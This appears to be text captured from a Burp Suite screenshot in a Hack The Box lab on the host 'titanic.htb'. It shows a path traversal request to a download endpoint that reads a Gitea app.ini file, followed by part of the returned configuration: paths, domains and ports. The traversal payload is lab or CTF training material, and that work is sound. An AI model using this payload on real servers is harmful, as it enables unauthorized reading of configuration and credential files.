 1 GET /download?ticket=../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false